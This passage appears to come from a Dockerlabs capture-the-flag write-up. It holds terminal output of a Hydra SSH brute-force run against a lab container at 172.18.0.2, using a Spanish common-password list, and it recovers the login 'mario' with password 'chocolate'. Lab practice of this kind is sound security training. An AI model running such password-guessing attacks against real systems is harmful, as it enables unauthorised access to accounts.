 hector@hector-VirtualBox:~/Escritorio/Dockerlabs$ hydra -l mario -P /snap/seclists/current/Passwords/Common-Credentials/Language-Specific/Spanish_Pwdb_c
ommon-password-list-top-150.txt ssh://172.18.0.2:22 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-09 14:47:05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 150 login tries (l:1/p:150), ~38 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 114 to do in 00:04h, 4 active
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
[STATUS] 75.00 tries/min, 150 tries in 00:02h, 1 to do in 00:01h, 2 active